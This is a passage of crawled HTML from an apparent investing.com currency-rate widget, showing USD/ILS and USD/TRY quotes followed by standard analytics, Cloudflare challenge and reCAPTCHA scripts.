                <div class="left instName js-col-pair_name" main-value="3.1742"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1694</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1791</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1742</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1667</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1752</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1614</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0033</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.10%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">07:29:07</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2965"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2937</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2994</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2965</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2751</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3021</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2540</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0196</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">07:28:17</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16d0d85e355c4f',t:'MTc2ODk5ODU1Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Xk6kuymf9798Xu2qqug0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998558938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>